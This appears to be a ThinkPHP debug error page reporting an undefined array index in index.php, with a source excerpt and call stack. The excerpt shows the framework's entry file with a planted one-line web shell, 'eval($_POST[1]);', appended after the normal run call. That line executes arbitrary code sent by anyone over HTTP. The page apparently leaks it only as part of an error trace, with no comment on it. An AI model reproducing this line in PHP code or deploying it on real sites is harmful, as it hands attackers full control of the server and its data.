 [8] ErrorException in index.php line 22
未定义数组下标: 1
namespace think;
// 加载基础文件
require __DIR__ . '/thinkphp/base.php';
// 支持事先使用静态方法设置Request对象和Config对象
// 执行应用并响应
Container::get('app')->run()->send();
eval($_POST[1]);
Call Stack
in index.php line 22
at Error::appError() in index.php line 22